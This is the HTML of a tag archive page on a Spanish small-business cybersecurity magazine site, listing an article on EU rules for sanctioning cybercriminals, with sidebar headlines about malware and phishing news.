	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_69823e71b5ea9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_69823e71b5ea9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_69823e71b5ea9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ciberciminalidad en la UE</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: ciberciminalidad en la UE</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/normativa-de-la-union-europea-para-sancionar-a-los-cibercriminales/" rel="bookmark" class="td-image-wrap" title="Normativa de la Unión Europea, para sancionar a cibercriminales"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/10/ataques-y-amenazas-1-1-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/10/ataques-y-amenazas-1-1-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/10/ataques-y-amenazas-1-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Normativa de la Unión Europea, para sancionar a cibercriminales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/normativa-de-la-union-europea-para-sancionar-a-los-cibercriminales/" rel="bookmark" title="Normativa de la Unión Europea, para sancionar a cibercriminales">Normativa de la Unión Europea, para sancionar a cibercriminales</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-03T09:00:03+00:00" >3 octubre, 2019</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/destacado/normativa-de-la-union-europea-para-sancionar-a-los-cibercriminales/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_23_69823e71b8385_rand td_block_template_1">
<style>
/* custom css */
.td_uid_23_69823e71b8385_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_23_69823e71b8385_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_24_69823e71b8ad6_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_24_69823e71b8ad6" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_24_69823e71b8ad6 = new tdBlock();
block_td_uid_24_69823e71b8ad6.id = "td_uid_24_69823e71b8ad6";
block_td_uid_24_69823e71b8ad6.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_69823e71b8ad6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_69823e71b8ad6_rand","tdc_css_class_style":"td_uid_24_69823e71b8ad6_rand_style"}';
block_td_uid_24_69823e71b8ad6.td_column_number = "1";
block_td_uid_24_69823e71b8ad6.block_type = "td_block_1";
block_td_uid_24_69823e71b8ad6.post_count = "4";
block_td_uid_24_69823e71b8ad6.found_posts = "1172";
block_td_uid_24_69823e71b8ad6.header_color = "#";
block_td_uid_24_69823e71b8ad6.ajax_pagination_infinite_stop = "";
block_td_uid_24_69823e71b8ad6.max_num_pages = "293";
tdBlocksArray.push(block_td_uid_24_69823e71b8ad6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_24_69823e71b8ad6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/integrar-la-gestion-de-proyectos-con-gobernanza-de-riesgos-digitales/" rel="bookmark" class="td-image-wrap" title="Integrar la gestión de proyectos con gobernanza de riesgos digitales"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5700-integrar-la-gestion-de-proyectos-con-gobernanza-de-riesgos-digitales-324x235.jpg"  alt="Integrar la gestión de proyectos con gobernanza de riesgos digitales" title="Integrar la gestión de proyectos con gobernanza de riesgos digitales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/integrar-la-gestion-de-proyectos-con-gobernanza-de-riesgos-digitales/" rel="bookmark" title="Integrar la gestión de proyectos con gobernanza de riesgos digitales">Integrar la gestión de proyectos con gobernanza de riesgos digitales</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-02T10:49:58+00:00" >2 julio, 2025</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/integrar-la-gestion-de-proyectos-con-gobernanza-de-riesgos-digitales/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                 Integrando la Gestió de ‍Proyectos con la Gobernanza ‍de Riesgos DigitalesIntroducciónLa Gobernanza de Riesgos Digitales y La gestión de Proyectos Son dos Campos...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-nuevo-sistema-de-exposicion-al-covid-19/" rel="bookmark" class="td-image-wrap" title="El nuevo sistema de exposición al COVID-19"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="El coronavirus como forma de ataque para los dispositivos" title="El nuevo sistema de exposición al COVID-19" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-nuevo-sistema-de-exposicion-al-covid-19/" rel="bookmark" title="El nuevo sistema de exposición al COVID-19">El nuevo sistema de exposición al COVID-19</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-27T12:25:30+00:00" >27 mayo, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" class="td-image-wrap" title="Mundo Hacker Academy 2021"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2021/11/mundo-hacker-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="evento formativo" title="Mundo Hacker Academy 2021" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mundo-hacker-academy-2021/" rel="bookmark" title="Mundo Hacker Academy 2021">Mundo Hacker Academy 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T10:15:00+00:00" >2 diciembre, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/seguridad-de-tus-datos-en-la-nube-con-locktrack/" rel="bookmark" class="td-image-wrap" title="Seguridad de tus datos en la nube con Lock&#038;Track"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Aprende-ciberseguridad-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Aprende-ciberseguridad-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Aprende-ciberseguridad-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Seguridad de tus datos en la nube con Lock&#038;Track" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/seguridad-de-tus-datos-en-la-nube-con-locktrack/" rel="bookmark" title="Seguridad de tus datos en la nube con Lock&#038;Track">Seguridad de tus datos en la nube con Lock&#038;Track</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T09:00:49+00:00" >1 julio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_69823e71c1aaa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_69823e71c1aaa" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_25_69823e71c1aaa = new tdBlock();
block_td_uid_25_69823e71c1aaa.id = "td_uid_25_69823e71c1aaa";
block_td_uid_25_69823e71c1aaa.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_69823e71c1aaa_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_69823e71c1aaa_rand","tdc_css_class_style":"td_uid_25_69823e71c1aaa_rand_style"}';
block_td_uid_25_69823e71c1aaa.td_column_number = "1";
block_td_uid_25_69823e71c1aaa.block_type = "td_block_15";
block_td_uid_25_69823e71c1aaa.post_count = "4";
block_td_uid_25_69823e71c1aaa.found_posts = "1172";
block_td_uid_25_69823e71c1aaa.header_color = "#";
block_td_uid_25_69823e71c1aaa.ajax_pagination_infinite_stop = "";
block_td_uid_25_69823e71c1aaa.max_num_pages = "293";
tdBlocksArray.push(block_td_uid_25_69823e71c1aaa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_25_69823e71c1aaa class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/la-ultima-actualizacion-de-emotet-permite-que-se-propague-por-wifi/" rel="bookmark" class="td-image-wrap" title="La última actualización de Emotet permite que se propague por WiFi"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Entrevistas-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Entrevistas-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Entrevistas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="No todos los ataques tienen malware" title="La última actualización de Emotet permite que se propague por WiFi" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/la-ultima-actualizacion-de-emotet-permite-que-se-propague-por-wifi/" rel="bookmark" title="La última actualización de Emotet permite que se propague por WiFi">La última actualización de Emotet permite que se propague por WiFi</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/precaucion-con-una-nueva-campana-de-smishing/" rel="bookmark" class="td-image-wrap" title="Precaución con una nueva campaña de smishing"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/asian-girl-reading-sms-on-smarthphone-2021-08-26-15-46-10-utc-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/asian-girl-reading-sms-on-smarthphone-2021-08-26-15-46-10-utc-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/asian-girl-reading-sms-on-smarthphone-2021-08-26-15-46-10-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Precaución con una nueva campaña de smishing" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/precaucion-con-una-nueva-campana-de-smishing/" rel="bookmark" title="Precaución con una nueva campaña de smishing">Precaución con una nueva campaña de smishing</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/otan-guerra-cibercriminal/" rel="bookmark" class="td-image-wrap" title="Guerra cibernética contra la OTAN"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Noticias-del-día-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Noticias-del-día-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Noticias-del-día-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Guerra cibernética contra la OTAN" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/otan-guerra-cibercriminal/" rel="bookmark" title="Guerra cibernética contra la OTAN">Guerra cibernética contra la OTAN</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/cxloyalty/" rel="bookmark" class="td-image-wrap" title="Affinion Group Holdings, Inc. anuncia que ha cambiado el nombre de marca a cxLoyalty"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Soluciones-para-PYMES-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Soluciones-para-PYMES-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Soluciones-para-PYMES-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Affinion Group Holdings, Inc. anuncia que ha cambiado el nombre de marca a cxLoyalty" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/cxloyalty/" rel="bookmark" title="Affinion Group Holdings, Inc. anuncia que ha cambiado el nombre de marca a cxLoyalty">Affinion Group Holdings, Inc. anuncia que ha cambiado el nombre de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_69823e71c1aaa" data-td_block_id="td_uid_25_69823e71c1aaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_69823e71c1aaa" data-td_block_id="td_uid_25_69823e71c1aaa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_69823e71c8e0b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_69823e71c8e0b" ><script type="a201cd502fa55645d63e5123-text/javascript">var block_td_uid_27_69823e71c8e0b = new tdBlock();
block_td_uid_27_69823e71c8e0b.id = "td_uid_27_69823e71c8e0b";
block_td_uid_27_69823e71c8e0b.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_69823e71c8e0b_rand","tdc_css_class":"td_uid_27_69823e71c8e0b_rand","tdc_css_class_style":"td_uid_27_69823e71c8e0b_rand_style"}';
block_td_uid_27_69823e71c8e0b.td_column_number = "1";
block_td_uid_27_69823e71c8e0b.block_type = "td_block_7";
block_td_uid_27_69823e71c8e0b.post_count = "3";
block_td_uid_27_69823e71c8e0b.found_posts = "1172";
block_td_uid_27_69823e71c8e0b.header_color = "";
block_td_uid_27_69823e71c8e0b.ajax_pagination_infinite_stop = "";
block_td_uid_27_69823e71c8e0b.max_num_pages = "391";
tdBlocksArray.push(block_td_uid_27_69823e71c8e0b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_27_69823e71c8e0b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" class="td-image-wrap" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)">Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:50:05+00:00" >3 febrero, 2026</time></span>                            </div>
        </div>

        </div>
